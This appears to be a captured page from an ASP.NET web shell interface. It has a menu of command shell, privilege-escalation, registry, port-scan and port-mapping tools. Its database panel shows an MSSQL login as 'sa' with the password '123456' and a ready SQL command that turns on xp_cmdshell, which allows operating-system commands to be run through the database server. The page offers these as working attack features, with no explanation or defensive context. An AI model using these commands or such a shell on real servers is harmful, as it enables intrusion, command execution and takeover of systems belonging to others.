 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : server=localhost;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : master SQLExec : Add xp_cmdshell(SQL2005)
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure
'xp_cmdshell',1;RECONFIGURE;
Query
Copyright © 2006-2009 Bin'Blog All Rights Reserved.